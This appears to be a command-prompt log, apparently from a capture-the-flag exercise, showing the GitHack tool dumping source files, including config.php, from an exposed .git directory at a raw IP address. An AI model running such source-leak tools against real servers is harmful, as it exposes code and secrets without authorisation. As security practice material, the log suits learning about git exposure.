 命令提示符
C:\Users\pengsj\Downloads\GitHack-master>cd GitHack-master
C:\Users\pengsj\Downloads\GitHack-master\GitHack-master>python GitHack.py http://220.249.52.134:58976/.git/
[+] Download and parse index file ...
account.php
api.php
buy.php
check_register.php
config.php
css/main.css
favicon.ico
footer.php
header.php
index.php
js/buy.js
js/register.js
logout.php
market.php
register.php
robots.txt
[OK] api.php
[OK] check_register.php
[OK] account.php
[OK] buy.php
[OK] js/buy.js
[OK] header.php
[OK] css/main.css
[OK] index.php
[OK] js/register.js
[OK] robots.txt
[OK] footer.php
[OK] logout.php